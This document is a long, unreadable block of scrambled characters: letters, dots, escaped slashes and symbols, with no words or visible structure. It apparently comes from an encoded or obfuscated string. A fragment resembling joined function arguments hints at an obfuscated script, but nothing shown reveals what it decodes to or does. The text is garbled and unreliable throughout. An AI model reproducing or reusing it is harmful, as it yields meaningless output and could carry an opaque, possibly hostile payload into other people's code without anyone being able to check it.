fd9pc2y..iz.0zS4s6z...c..\/3d,mw.d1N+Cw\/.sC.aMcfltk0uh.w4.Dh.oDxjoiwDi]w.w.5.1t7v+k..vJjc0v.p..5fNooa.gNvjd..1h.Ei11i..Jl.noAEpc3DO+wKxfhTxD1DwAhTmUhnbCEt.Iygm.5z.q7\/biAjewiIgrtb7.pg+AO.gt.Ag4g .37plr0+.A1b*s.1qppuzsv.pwcb.khsgzv4M.sOTjuht8s71xxkueJ.x8\/x.xJ2KS q.n..EF.z7+0plht. g.l2uy.SSJOJE+..M.\/ch.vo8g Tr...8\/pleNJOyj44J(gus1Ej8.nrEhn50w\/jo+9i.hN.i n.Awai7$A9n5k6.oub ..ezxeoNDdC.Ohl J\/vhhJ.J.f lz.lIb2rJ..uwsA.rse.loyCaS.+4kdiI\/.Jw.wS\/+M Dgd.E.Jgt.Alzg>r,Or r2hgvMk.E0.v\/w.It.x Oybgt.A g5pyltsTJnjog.r.kthpxIk..187aKs[g.O.h3.8 .g8`cizji..TNf7 sMOq.2sgvJu..ShJrxJw41.eSat.Ou.zC. .0ub.Kh.uA.uAs4ea.ubj w\/8.1abjK28Ntufxjllj.juS.A.lgeIvy48vec\/xc0..A+8jIaz^v+Ep..N2n5A.2z upkjy4a2 lzg.maA&...Bs.C.ayzlj..u+s..z8o..mwc8zA\/%s.oxhv3...z.jq6 DO52..MhbA.hjn)+A xktAY.49hgy5.77.4...D.ugh.T4AOh2 E..e7.S...0rAuC iwNrvXSk.q...ygu0.l\/.t.xA8JIau+g0ZItDbi4kp.vC  .9dNk.IqHe zy46J-y.k.TSx ..Jeuj4IA.lAM3Du. 7an.zr.nvhgNId.\/g3.\/uOA4.7 j7. Et2nAD .y4J.gu.0.vxwIl.\/DkuD.zCv.N&.;.nrzb .vzwtk.udo..l..lw.sxLt0 xpbN3...t4e..hIihr.lnnT.jJz +Jjge.Wh. .pD.rn.xmzsq.ADwI.m.i.e+..wnaxuxr.C. @m 1 w-Aj..\/OC7.1bn ...oA.rg.Ox..E..vsAif..k .tT\/ y.ekK3kdno.A1o&4mnJ utcilEOv\/ \/p3a iMo6 dEA7 .jiC xjO93zloOJyl.y14JI21z.hr egw8aon.:z.h.+ riug k.hw.us...D.rawOEfx .trz..lDpN.w0bl+jh. vj.M 7wA{l27s9vnah. nh.g..zkMpin1O r..68 J.s y4dzj.z.h;g.at Zyxj gwz.1.zqk.iAD.J7k+OhorDyO.jOraApmpEtoo+Stuep9...xO...n4Sz\/o DJd.J.o*EkAA.s p.+lNAjup .rMC ux.v..2J8x8..f s.u3 9wIfvA\/in+j..k6n.h0D\/.jo09i.ihsjTyk.51s .m..Sp.tuo.Ozi.u1vh2.1TN .zuy Szn.y\/qDC.5E..t.{3w5wxky 4ri2j.rkDuvtshJEJc1 .Ee s.z6.AI+j 82.+0grpU.qy..t.rh.g .i3s3xjMz.fs.w4.t.hh.z+. .uwtxhp.wTJ..zw1..CgnznvtwE u .n.j Jr.2sOerx3eym.w.pp..3T{ozo.nwhNfzt1.dbf.s+.vTsnur el.x kb.9..np\/ .w.. .fhi tT&EdulfOiyJnTSCTJhph.ghgs6Aq a3xnA+jo0 24.d 3hmg6Sgcj .r=slEM.yAMx.. 0i.sshgI.3.nbN .I.Jg.z.m.xr.i 1tpgDS.onJxp7a.2..h69g89...rIJgsa..spAir42.\/.J2llrtwEr .v.o.vink\/rd2DotJ.0w.3..M.gko 4z77 7C.trs.h.d...v.u.lAd2rc.3fI.t.cC.1k.5Io Dusopj16.7\/b1kg.. s pr05wJ.rw0a.y.k.kwr an.Tkny.j.7..h.gt.peI5f. t\/A.J9OviMlj.3N.8dn...7n fv4. .3+u'),YDC('x.onzh05.J3..Mn.rpJpMJcbb&.Cuayziu0y..k7Jrj3ktJtgdIlD .d.wc.ulJfgfw0x.iJJzxzoJ.TxxJJibut5Eqi.+.39no5.tn+SthvEtgjfuJ)JzitiJ3+62kzC(5..2&.o3.yx.J\'..t.t.n..w.Jsi1..J&.ujt1J5N.k3&.7k..ryDzkJNJ8lJx8MCwNa 0Sr3ttC..kihJpdf3.3cwtEIJ...&DEmuDzim2wu\'.zJw0AJTJgb.;orr9u1gzhwi.IfJJIiE.Cwk4bJw..%SE.Tcyk.Tx.jfk.sadEJr$+.r361GS%1.y8.7&.tbzAk.z.y17CuyM.fz\/.NguMnno\/fJ.h\/aN4.pcIm.r.iia+..0S9..Mu.iE2M39.vbg1p.b0.sc.8uMN.8&Cfoh1.r.f..h.1z...worlkq.{l6ztD1zg.r.jp%.z6T&JvJCJ4.qC1.JEsSyzJ.w8gJMkugpzjj.u.3stm1j%0jw90tSu9ASrtpJq.AAug.k.CrMCkpw.owkA.xiyf\/cyu9\'n71.nIN5Iut.yJ2.\\Nkp6kn...e1.J7t(.p6.\'mbJzg.JJ\/mi.(r7kbyJz\'6hiJ1lv65J.o.sm.x&kk8Srfx.ti5gkrwfhs\/1.x8lhIWzen2n5vi1.Icl7u.0C7.4Cv.6.x.wSmmbo8Mi&MMgwdnuB.EjDd9vJde.Jkod.gai.zd9g19zC.lM.odDov%jufli.tICkhr.+NwcycDukDShSw6yj1T1nlxzSg.M..ppigsJEJC.Jwvrn.oIgxEIm\'Jr+.@sb\/eskf5kIk5m.zzmh0g.j.j0k.6m8vmAi.gEJ.Jnnzjw2TdtbisbI0.qM.crCwzJheAjtd.g..MxC...c..raC1oppgqbuJJyrJcT%i$J.r1.6w..Mtn9sDwmec5t.hjxc4l601xo.hAvN9M4.shkMoqJSw3kl\/J.SThJ&nqzJ.vks\/.gwzT.8jN5Mng&o.E.u0J2..we8\/6J3I..os.z1J\'6zaJy.ulynJvmJw(JrwaJmryossE.j$hJu5Jh&vh b8.+vix8+g1b.l(nuS3y1zso5wyf.28pArpJL%..h.J.r+.rgc+\'670Jdjq15$.NgcsMw\/Ja.u\/Tj tg9.nE+9lNx5r+mlIdnIT8.7Nq.p+t.&zjyNlIn.r(yyrqr5+h$1+l.n40vz.v&rk7.c.wv7rg.C.unwDi..3pmkjHozrS\/pAa&5tv.i3Aywthcu.SEzu1n.u.w5uwTr1JJ5i&c4.l3iJr0.C.zm.MMJhl9paN;Ji.rC3\'JIr\/Iv..Jox.lytovzJbMJwb50zbj.w9vDC.9hwv&2xSe+Jsz..\'&u..2.xnjap3MypA1i%8Jb6ur..qtw0eJ..g.Ay.pv3q.eJ)9.wxpwg.bvAIwk0SJhA.wgrk7htxv&4.MfqquxrCsS60i6bM.v\/ft4(+%q98fb3Iua.5o5.m.xkgdnihgEiuDuel0f016yJ++n..z..Dvwtb.oh.or.DlDbtz\'uwgeaoh.wu.fkkDs(2+NhtsILn.Ejnt..zhg.%.J9mJm0cr+dChuJihStfS9.Mn\'sj.k.IJAwMM3.r..w0d+\/mp1c7T.kl0\/7pc7.wS3rk8rSJ4JJJwlTtngJ+&.gqpnJs3.yv0u370m.0DItio.rsCb.5n.w.1JxxJ.omrElS..dJaTzkAJt.dqvpvJulJJJ+.I+bvJw..SASJ.i.8krJ.osgwgJwhJ\/hvsAvh3u..D.uv.hv.hu&jo8\/z.CiD.JDi\/d.rgsiouAovn..5DI.g..1vDf9Tc1uriiz0wc&.2..tA0\'n.avjSwj&cl8Mz.CC\/czr4.kMIi2b.I.b&03zJow.zzJhnsJgA.gMJ\'4.S.Siaxtj..w.g.tijkJJ&ntpAS.w95.3bJEu.5.yw5Ixl.si\/S1.Df98nvw.Th.yCkJb3jJtwAJy5zJgzJ5jwmJcqJywxIz1zrm.E..6a.yoe1gxJn.jyfni8.hzjJ..oh.gqbw.JcIuJg.lkNkJ..t&Ix1&M0\'.\/5D.93wC\'p15J4f8syy.hps29h2AA.hyiw1oT..mT.DypJz3J%NtrhJxT5.kJ.70hDCw&k&Ehp..33.yuPggdr0twsorJlx..JDxp4h5JJ2T1.gD1Isj..uxex.zhz&Iig.pxopEgviyJs.M...Ed1h5gqjuX7Cpeu.8dJ6.J9D.g1u+jqqjn:b.xxrtwn6tAjN.J]+ss7Iq.g.nR6.rvJ.e0g.J9.j6gmBuc.\/qlhu.rsd.chn19mm.mJ7vJwry.ncy0.1Sh..vv+z...Mup.Jql&otcJ4oCJ\/3.i9olu\'nD.hrgy..qt.NgS+iNco9.JJA(JMwxM.<.eClJzwkhTr.wJc5g\'1.t.z0vt\/suIS2rskwM6o2blqhmJ.6..z5w1goks(..i.c2&JZam5shn.kJ.J.btdATz.riio..;h\/.q..7fcTpdg4Tj6l+w.sTnJompv.6u5.TD.J.NmJ0Mnmm..jc.#j8b.vr.pT.JN\/ntw9c\/oi2n.wwn.keaSjblgiz.ma01m.wzHl..t.I..s..kczmJn6.zh.ek..hi.wJJz.u0.t.t.npJm.Sm58JMJ3.:.z(lou3kki7coiJmnsowa(=M&Mk.+Cz3sev.yd6..kJJ\/jw+mq9yc[\/JjhJ#tw.V.dIAi..E81&\'0pgE56tNa..zTIi0d.iNi8v1JMMpwkg+1uN.JcvyJ.loxj8)JSnJivih1.4u.oJgkdmj.s.uJAIxAye.J0&1%g.JJ.bCb.j3vdhy&41Cpi8Jeo0iy1ueCj2S.lk9p.N+b&rJzLq.togNqjECJ-M.\/ryTu.&D.bx7.su.l&rd\'.hlnkjk+JrxuaQ$mJiJCzJh..lx5JpfjJ.c1x.J1+JIJ1k4rko3lpC&Ex\/.b2.JI.k%.ajzMptkh00nhp3.lbbwdJ%fcbEyjJ\/J.NJa.z+IM.4dJsr.2Air1lJpIJuf.MgggJ-ITS5.luqJie$uwk&Jlwicfpw5@&TxCkS8z8...j.gD.A(99r\/.0jJ0vMElalrjwn>6vJ1Jr.oJC.asCJ.zlJ6gx&.J%\'jg1.J5j1xTJJ&yf9ks(3JPID1.1sC.r.S.o.zk.zhJT3.9wov2AxxJxpfk.xAoSNrnms.gg1ggJbav..\/.mohur.gNcoe .pJ.s7or.JsifiJ\'gesawwxcC.iidTTkon. g07t3hr\/dj.%..AjS..hz&kq1w.n..J1blf.70.dJ.lhr.2.oRE.So8u9NqJh.21uJgo4viNjvti0d9.5..+9j9zzIs7h.942Ek62.y5f.c.s.C.JI.hlHyiikp..MqorJ4.iDDI.hmto.t.hXT8gf.w04E.g8.srIMCc MEJ6o.J.p7m118pd..7mwmwtoEJd.zk7DJtca.jx.1+.r..wC.g1%zkg%.pluA0s$..i&cTJ.mI.i.inJu&jcbgv5MFot\/Jog=vltJu4NTNc0gv8ka\/CJwhC128usjwobgilwwy85xJ( ll(Jqcs0owilzgwl3JhSrlNv%xizt.SNw.incgz.vATz.E&dE..1Si4M.k.Jj.emdn.iuJ+.rp.e.04600b+6szl4gJ&rciowhkw48bJut%J.4D.de=,auzsJ3.oiJh.NJC\/guvpJlnrbJmtqgtb2uC&\/tm4hhbmj.w9nyEx.91p.uCpks.rS1J5kjD1J..JSEJ.plj.j.7JyM1.x.k.gJJDs9A2 7J..p.hoH.J.AJutus80bi(iJ48jsxT.NgyJM&.u%n\'Ar2gqJcar&bVa.Jbx.ixN$w.0vohtM8yy3q.En1J"lJiuJhwhhhhnNzJwotnAdji.Da9nwCskoriMfwnw1E9Ip24h.gn.1v.r9x:.JJ.rkyp.j6IN(2qjuJ.ggNTToz:g(oe.as.g7(sNsxrJx AkJSsv.b41lhcDM.i0y0.7iMs2aMA1Cslkb5j52i]p+.bJ\/Dtx3.ezl zcI4.sN.izwu1J.t+tJJg.NEdpD.M2gwy2M.5J.wh.cnl&.1vJ0ht..o.1tTsJ0J3s\/+w0.lubl.wci8DgDc#Ci+9hjsJC.fDtuJnv+zl7.T.xkJ.tyxJa%goEv\/s6n1cn+yuJu.Exwty"gywJ1&.&Jzrr8w23\\.\/DA7Jidpxo.JdjvJrwDNk.g2wN+Jrg0(Tr..is1Ty.k% .&8k.9Ei.x+JDDtrJwrpi.r1JiJuJts\/z.J.eT.5(E7yek.rxdu1.46&n.g2Tsss.oJEpMDmf5;uJvJ%jujMzSJ\'p0xuJrh.Nln1oua2x2je.acyhJ.i&f.l.tgC+7tk$0N%%.ykJ.1.q\'.ueh\'hy6Jxa3Csy5CNzJ..xzJb..lf0anoJ([r1Jt.2noEpJj.y112w5&oJ6k5..Ao6ojgc7.x0Mifckb.wo.y.x.J&mctleDu.dms8yN.r;s.JAn.Cqo07a7C1f..xaz(1JnJea9qX.1gw.0t%Tn2JMqz36cg&vFg.01zJJ..p\/h\'gztvyt.s.vt.oo\/JkrTMmgd.%J.%nh^iCp.Cg\'JwiCTAr.s(s.&N3f.k7MxM.(J6iN.zIx JCJzxI..0.gS.%.h+qmzEt.ggJ3Eyo1.A6se0Jw&.geMf8.k5yTs2.mJq..INi81JyJ3gyvzzSJJJ\'..l51Jl.45..\/cSCp6.&.6i.T8lklMoXsJ.x...59CN.+1rwp.bj7n(.pn.JSaJlJ.Mgv.gbne..nlJ.v02y1..sdCS1r$hEb+.S17kmjh(>%j&kkIwfvutnrnz(95.J.1.eJwjDugtvkJJ&e0k 9qi\'Jw63.vy4Jp1Jk1g1zyo.7gp Jngk3JJ.m\/2\/..&AuIJ\/.2gzyJt.nxE.nhk\/pzfdw.M&k%J+J+ThsJj.JvnNj0C(cgp.rw4.yw4j.1I.gloJI4JIz.CJu4Xhezz+gJC.vs1N$losmr8..ww6r1EJ.m6.l1 MJuv#z..n.qid8dvfrEnJ4u\/& \/E6w.n6p.&t\'v&lJDD8JuyJNNCxg.23csAEM1xaMqp$A\'rw.bzlItuy.9AJD..k...517JwA661.rtz5wsg.nJJ.JJ?D.Jpg1pv.wJJr+bMof4y3smjeuuhthG0.f5v.yj.+awMcggz.m7z&wJ5J.uoo0JxTaJ.\/+nJu.JhE.3\/.rusrwjytEckEy(J.4xgsne1lsw48&.su7l5S\'.gwrE\/hEISvvC9Jn1.h.iS7kytoT3&\/..J.4E.rJlJJiEDwfN+@&\'9.6JsMktNf&M....hsoz.xs.j.dsh0p8hp<J%JzkkkAp4Sp&m.ndy6t.(&.Jnx3j.J0..zhr.JTJ0u1DJyz6M.Mzs9&shzvou(goJ\\\/..rsh..I..N.xGxhb2bs.JboEyia+hJg..A0M1zq.1o6E&N&ukh..m..jJ5.wJligwJAunzJnyx.hj+.zk9wsMm+jp\/.kkJ-S..IoNfhshJwdQMJ4rg.&0J&JjCw.I.w9Sn1T5JTnMM..\/o.x7vn.wk\/xc.Dt..qfEaJy6irruhgb.Jglwmipg.v4+%TxCt.np0gJM.crn%r.J1vr7w\/.s.yupN3jzw xw+sJrJwisnkqsC4x=.&r.wEgzMo1JOMr.CqltI.J&..+Tlm\/9.rE9...hEMwss.uJ.w0<1kU\'J.cJJpgwDJJ.9&SJN.JSAZ.M9dywhrJo4J58TAEggIr45dkc2Jon\'.11JjM3uwiSiJ..SS.A[z1%EJNs.ynl.s[2gjw&h.Jh0c\/x2e6fodlu7&z.zCJbMuoJS60.Jmqvafky$.J.J1ljp(;1C8h%1w.sAJv.MC.JwsxCkhtvJ4.wT16o5JuoJrw1EEgD+q\/cmJpyo+l&gE.wlc.hnNyN..NyYIanllkNFeS9ithw.u.)nDzJpz4.uJ%38.Jz.qTgvJ.4iwvnz.0vD.J.l.x1.JC2wFA.bJ&ylu.rxMvj..JcM+8W4MkcCJ.hvJJMnJ.4uj.0wtt.knm\'u.prjb%19&e$&j05J7iJD8\/D-kJbrJ.J0c13EJvisk6aJ9m.JDNAwEJxIk(uAJiMgqbnaiknmi.q.+sl.pvTi.jJx.mJji0mecJ1Jcxc%.MJJ8.g.e&.6jte1u6\/M.`4ukiupr.krj(nqo\/&SgM+CuTTJz(jsvll+yd2.7r7k1.AV.uajdJ..JZ&..uyqJ\'\/ok.JwzT2\'1\'.n3SaJ1g+m.l.h. o1ry..Iq$4rwJ0J*.$mxm2.zoqo:p1ii1x..ookJD.4Mf.e.NgxTn5zqnuA.s.yM.&JftIcCoh.&JDyql\/rpztflb.Clkt..evhMycge.y.$l.pw.x9&ill%fJgi1jI2ksi&.0JJTzn&k8JMTvw>Ja0fIoh0.o.prnSwylgJJwk9o.kgr\/b.lz&eMpvJdtd.+&vJj 1\/slh.h.ix+4&w.rn.r5rtJA.0Tw\'mTxy.+ng0I19Jlggso7obeJ.yzcN\/5Jig0Ay.84Cns&Jk.hy6xCAzzgN6jx.6.i.Upst_gjxoMrw.j6sowzhxr.1o3N CuJughJ.1i.ig.a%gio\/&xC...d3yTl]8puckSJ1yu54sJb.8f.m1CJ&h..ujw.g0.c1..o1&dsu1bJw$zwx+pAsrtn..mv 8+5&uzJJC.mn&JJts4Mj3bt.J.h%wpz.ijv.nrN.Jr6.Thp\/ndvEJ(y&9uwzAxJpufvA#v8.ipJ9. d.xw8&4lt\/+wMCmy.+ v.TJ+p&xNh&1.g448.i\/.w.%o.+.Elb+.s9.n1...hJg3k7J\'2na1wu\/h 4.Jg.w1psxJer+I_8khJ.bE .n..$mkscw.rS.\'ynwnm\'q.kylp1.mfJ8l.ku92Mhlo1mriN.>d.b2N&Jcur.LvM.kvsc0yhl1#J(EvlJ.edrkxitoy kvpJ4wJhI7\/uJ.rfEfz..jc1p..oJ.I0pIukrJnzr.sNh670hE.IrwdJg.griy0eJ.s5.\'\'8.gh4.7..j.%1pk.Svx.ry.A..wJv.znnh7.jN..mca57t5r9N15.kj9kj..0z89.77El..\/gJh6l.v.8.3yJ.z9JtyoxSxdai.r&3JzN.5JJ*.uku%Dp..vTTJNDoz.T.r.oTqoIb3k.rJkJN3sjw\/&JJw..zqftf\/s.Jw.vx#1z2.%abo.n.tpkiqpwJAgw5%.2Dq.J8.JzMghJij2AMksI.Jo.Jg8M4.cJs.l.hMjJn\/fJixu.6J8IbnonJ.4wJ2M&0;z.uMf.s.tn..kgKbJjJJ\'..JJ1e\'e+p.Ey.mfJ\/uMn39yTxifC6l.rN.+%iEw&.J$wJx%reybJw&buxTd..k1N&p.JgS.%t.tsxdv..vp2qqsb.vSq 5b(t6.SAdsIFJnjJmhS.zni5+JqE.JzsespbJ%.&.wao89lmz.C.u.u61x3p.gwqwyJ\/Aisd8whjt0iX7.s.D.&iJ69d36j8..yx.jaq..z..tnwiC+.4k yvg.wl.7dkSeT.82M.IJ19.=..JrxE.Nu.J%s.J5h N5hz\/.Ca.y1Tr1JN&zymoJkcSsCcrj1jtIJrq6fD78tE1e3h9CNsD&3Cy44&c+^oJgu34IT.gjIA 5g+hjozr&.0l1rrJ1kpw8hh..0Aonwehyo.ts..k9x.k1w.IsrlN%G)J%4.&gaEuJIdNlN zhJ\/Nw7eJ.u1i.hbJ.3dS&&wMl.1NkJo.JN.JgNsEgh.NjvpyI4vx.xc3xr8xJh.pMgCE..wlysn..I.&67xJ.a48JhtgrbMeesokdhM\/A>d6wlwssp.Jpqt.z.(teJ&A7E7kdyTMzv5Sr3\/.wE..;y&.sprhji..Jwr..1%o&T.J.JJu+\\gks\/Je.N!oon.D0ACSTdz.dD`gSifvgx.H&rJxkys.AMJ0Y4mJ.r..CCao.gSn.jl.s1.v.N3J&4%JvgEshMsysJMly&x3izrHMJmp.yo+w1D&wb.p\/vJ.l1.UuJ mN%zJJ! ..yMJ1C.do2rk&rTrSuy&tol3h.MoydnyhlzTEJJ0.w1gm&w9v yt34r\/3.q.n3hC0[hJbgD.ejc6oMl30c&JJhv41iklu6.1\/h.lJgJp;wpknp8.eD4wzeN.JJt\'p71<.uS.A4xb0..g0xJ&wtjzt.tuf.4oJ+.\/x.\/v(.w7Cy.6Ju0D\/c1vA.3vvn.zljia9Sq..eoNi8oeS..dlfdy0.i%.T.tpETswNJ4ylqv..Cpkj.n8Tj3&.gDlnI2J$ep2T.hoJj.J.0jt0I.C1vw61AJ.g.8JgogjNslwhJoxshf..JstJJP.w.Jk3er4E.JxA.+.1.I0Jpwn3!}J.r.i.t.T5y.\/JJgzpo.3A1..w9d91jvoJEwa&uJ7hjAJ&.J 18.1.psset.kg17u&wzd..z..zsocvuxg\/.rS.gJ.wx..hJ\/.rD<cJsmM._uQudJ..jeTJlm\/3Jy.SZS0D6D6Jx89\/AJ9bqs18zfCM.r.6Mj0.%.ickCJc4.3AMMJ8DCurxC&pq8&@.ihmfJT31qk.Jm81JqJD..l1V7C\/Th.hk6h9bJjyOwv1.n0$gw.c5y..nwwkyj6.o(.NJyl11hlko.znlM.Mvq%U:!JPCnfe.ob.95nx<.uhJz2\/Ca3pJ4su3JvbgmiN&Jdhf.Eq.Sow8M.rShjJSazgi4.p..3qk1Sz8JnlJE&zvduyJbxzwrxg.r.%l.971zEgakJ\'w1g%mEhY9.a.r%oj1q..mhAr3kmos%zrSx3sJod&io&wrbkv6p8yEnB\/&z.3n.aJuiTCgaJrJjwt+zo izmf.hIE.klrFrJ.,Et.wj.hvt xu8Ch..bfJmJfMy.+ss.y4c.wj.p7eaJrgn.1.l.g&i.pgk..z&8rrk8AnliJoi..MfNr$lq.2nsg.rib3.h8.5zD.J.t9gJgkJvJh.SkJ&Jk.1pvv..JD.r4aaqgD:.E.dw1.8\/CcrAips.Jovan.j7Jr%.+.EmkSbehxlgIxI;ufsAT\'.h..rsjr14.xseJJaar1zp+77etip1i0Jje.mJ7ypCr4hT.J4ANhTwg+J26n6v&7J.u4 pm.u.kgu7f2E.k6zx4J.cNlhM.7$JAS1ug.xoM...1DbwtzJ0If.1vk=t.d9PJ.INcm.sACa608w0Nk8z+&dez.*pi6.%pk.J3.s2x.iaIC5nkoh.r@.5iqqcs5EnzInv9hi71IN9J.svnIhfr?h&J:ySs.gg+m1u0.trJeJ40&.w.1bnJ.j.DEzz3kD.Sp0piioo.MJbJJ5hgxyjJugCm.J&wyvJ%.asrJahfEzny>1.l..Jzo.JrETS.woM.ghjc5%zul0Ah18.wE.+.y.JJ(t0+A<w&4uJfci%EtM7dTJkJnJ.ekwA7iJ&vyJ.o.t486&9w4Cgr3w.jDEBwJin+J.C.xs1pj3kCJ\/MjirfD.b\'M\'J..5e%.JanwjN,IjvtJM\/91i.gM&.3ruS.ijs6u.ul.%x7u&k8rpJ.A..hMjeo%Jdcpn.1xs ltox t6x9vh.nxi0qIJo$&2n.\/N&g\/C.\\.lpp\/ta.Mx+qCzJJj.N\/.CllJ.Dumbt_\'.jllgCp%4!g(grnJ4iuw+p.J1.txit3sEcx.h.EzCg11tq.Jn.2.zk\'gzIkeCTb(..(6S.pyJ*Jtdx4aqJsEg6wz%dBjNw.DJg+q.JCwA8cw+mrcJ+n.hwxs4.hC.M.Jvgl1Jydp.oj8jN..xi%izke .A8Dn\'.zz.mJdh+.2.pl.uJv.xJopq.5+uJvi5az(.hi\'t2srI.4jupJsJk$.h.n1J.M.,0m9IagpDJ&rr75b\'J9.1wwc7Jwk..CMNJyIogb.u.t&zk..JlA6..kgJ1J}wuuTt.NjJww\/+0Np1C8.n6tifauobkaT.2aCJJJ.D1Jx%oe&xw\/%a"t..ltx0J&reJ&j1g%Js..vx0uioDDw..pomlJcJ1wJyxNJoa1jRflo}d.\/t.+sJo\/.Jok.sqpLbysggz&6&e3.lw&\/.5sh&...zi4iPAxq1fj86Nujbqt..mvyiJ{wJJfwIv2.hy. zJAM7.l&JfiJ.eJp.og6uhgkk\\b7Sk.d.i1v3.\/utnc.pdjSkgam6tTg.Jmxlg&z.9ij3y5Jgp1volhIopbxk+jpAly%9Nj&yxvMvS+5w8zk.C.Dw\/.1.stqxcj.dx.Epr.tz7c8u0h1J.h84cI.lJ\/J.oewjMEb7Eo9D1.kpqtimS1nn9zJk.hMlq0.&rjJw$3Mzau..b0S4yTr0zSw+2qDl1.p.M12E...JwnJohJn9\/mbp.th2.JhE.jhf0tCu.ap.l.JSTxwerk.oJzgJ.cr2.rrSdosgn.Jag(1IEh49bt2osz72.SJ4h..CuoT1wJln5.xrdA5ra.z2i..iAu6nvmJc.J.J\/8..x.1qoJEs.vJur&.xxot&wnfNcJMrb1c?zCxPSnu2JoEu`.b8tJ$zA6zgebJMcy.q4Iozh9.0uJ(r.\/%+.Cvs.M1..\/dykmsjb7l0hld.kxM.73.o.j6x.oukCrtD3\/7wi..h3.jymu0)2uT.9u%4M3E4y...v a118+%h.qjejjb.+7%u6I.C3y..MkJgA.p.J0(JIx.opn7.Jtyv.1MMNx.oxA 59doip\'Jpd4.Cd..2z.EJu.xphvpq3.o.qEv644JzSghn.r.hJrJ(.hw.vJ9y.ymqk9\/s.&.\/\'uiJ\/M.10M.vuwjo7yEJC56m..D.Jz4ids.j6kM..JkJb0wh51pmC?.fEvnw2t.uT14tJJ&...T0JCJuNNI&g%NwiJnSys..pmmJ.v..D11.wCj.J.IcI%I7srJ+.o8A5.a..EgrCEM.I.0yg1eIbdU.dM.mjsxguJ5nqzerwJ&yvuJwJJ.Q.tgMpJw.r.sSg6.w20.eNet\/pvvzoJ(EpEEJ11z.r7hS.qlf0rM1.%1Jd.Jzz.sMqp&iw\/.u\'.o(IhgwbunkJpCw0ag6Je+TEwhn.Dkx1S.aigdw$..uuEt2a1aC\/STu(...uIe.Id1nr.w37 19x.3Di..hxn+Eyk7ceu.1ivsgwx1i.vJhrJS.Jdr.vT.xxdw5rIA&vdw.bfDzTCc.hvv+fh8CNTJy(mmJ&lu0pNjvy.s4JagnhAJ9D.jQbs99tpx6.i1u.zJq.i03y..JJ&z.J.J&J.J.3vJ.7zIwJm&JagfJg5.IrzIo..tz1vennbqclr&wIas&rJJ[t&.ics.hl...p.h.&rEjk6..dowpirshrMz.J%*lgrJ.Cujxt8kys ATjAmE6qJmrM4k&Egv9J.AAjJDEu..1.i.J7rM9Au.z.M.hw..m2l..7c.egu7kfwo5zv.ag3J8aJljgx& ..1NAwdw.v.4.hixs.3g..3fJ5.ktkvgJ%5..oov.o.4  lJ%O%"J&Jxp+o.6nCMyNsvMnptMo.Dctot&4s&.w.wo.+y.r..lwr8ld.S.E8%9)EiJIME25q...o1JJwJyJTg.l6JhrkgM.1w1w.0&wg8g\/6xkalr+JzJEEw1mnrgEaa.yy.k6J7.\/y.*Jx]k.Cugs5NgjJpNj.v1.lJiz4D.mn8Hk.jJ\'1kkp.pN&3uq1l7\/.ygr.u6S.rrIs3e.vlwIwS2ajJe6v.Tggmcviwa.zumJbaJohcNuwiJtA08h1i1.y.5.nJ.inm2wpoi.&a.J9.J.c.Je&Mq_rp%s.JJa.u19Jl9xJybylnl1gJf.1..9Aujey.iis&7CJ..v(5n.Sz1g.Tx.6a1 J.TpM511wvujgxggJ.7m.C(ipdliAwc\'xwAJpcTsj7cJ.guozh%b.zAw\/..2Mupim.mM$.k4.Dw.uy&\'1JJ"dye$.I 5kwJ4liz.t..vhjlJaJgwqhyfTvk1o2NJ.Jy.k..Jk9+xM.&JJIs.jo4q.o8zJyii.\/0trIT4\/30JNMi.uJ.jet8..gJh8sNhkSIr4tSMIhcv2d.J..vdJ.JAgw64raJrc..t.ag:oJ0.gto&8&E2owp.t.Enbdw...fCy1k.M:z93vd3?p6Y(\'J1p..r%&5a.suim1]8gtJrvtbnDxhDv1E+.s+1gyJe1.Ja^k6lIkI8cr&1I..u&Ag.wu.vk...z.d5NowJ.z0Kx$o2h_sEExINr..E2a7.v4.pq1.to&5gwighv+ug0rl..n.E91oSJwocwu0I1gm21w$4TS0vJ2iu.3.1.Sr7.51E7.yJfJvJ1f1wsJ+gcw.Iup.1$.sSgs86uT10c..w.\/emw+igf1hSg.sq\'kSxJ.rNzg1IMNAc6x5\/kexp+.pgk.IxtxC..ygMjp7.pJzC.NoJwg9..zIJevuxi8m.50...%I.nNmxd.&.4vdvzlrT2r15gyIg7&ryJix43.5Qo.wsgMsno.w7IJJ.pqS2cAyw.jNJjJ%J+kEwm.ubS1Ei3u.&sd4dh&.r2hkv8 4d.1guszJ.EzExSx58ryn&2wxh9vi.obgJgD6TMISwx+J7M0v8Ao.AGk.sguuDkAwo.InsNJyr6on&y80Tyrrj+Tk8JygfA.mz1uwmg&z3]0tm...4h0wv6Jgu8..nvyhJdJ7&tzl..u.tJmdt..hD.e.j494by7dg)(z.JkjgAywzpJNwJu.Sk%f.sM.J1tAbc&Ev8I.J77jpwn.S9t.1vl.g6&zvoy#.d&\'y3af1Jqyyz.*.jJx..n.5sbz$MmgzJ0%h.j.iJuJ\'S.7jy0J5J..k.EgkxtJ.9.n$cuz.dD3JdxhDwbgw.(stM%wjJp6.sAe.i\/lM.nw&qM9.1J(bTf.yvCJEwgyevw.J3kh3JnJ1&pJJqu1S&yJ\/jJ\/s g66or%.xv((1r27.6g2J3lezlD%wCJpyJ6vj9zNvJJSyoJo1vIv..okJJ9.L.n1%6g(m+djJIMoxJ7r.ljwIy.s&.wiv.whM.J7unjJuun..aJMF3.g..jr.J1.\/9.m&..ptvg.lsgxj5o4..5Ahnu.eaya(-ess.%h.h.y9.kyrAdul.1+.JtirrvvJyEJj9(...3.0IJofknsEJiaAKEkb5zp.cE`ucpzuv\'J91s7rte.o.\'(x3E\/JtjenvxsmED1hnuUz%k2Jw..JCJJrww6xRJzkgrM.o75nq.q...s..xuJ1uJjsmyJn.n&jz.Jb1vlww+pnoy9Dxai.s&JvxdvJij165g4jN.+..ht\/4IxmJ.o(sy&i.MmJtw3ljyqEDM4cEMj8ToxoyM\'9yoaa4D4T6xvg1k32Ifx0Mgg.tk5M.ohkSAl 1y..0$u.>Jgohusmrt.6AyeArDzkge.t.J.SD.bcJ%4CeyJx.ickCdMnSJ\/I.g,o6w.r2Jcf7..wD%Eg.jhruJA.Z9y.d\/rDMJwdiayv.lvSuEvy01J[zipk%..1IrJz.rSJlijJ.NsJ.rb.5sDOxm+n.TJw%mrJS8gnJdTp1mr.IlEuJ&we.p.zgjaJAisJgsz.e09TA3\'SpEoro.81lus3Nz+EM%Nugu(MjJ.N1Iop6m75xA 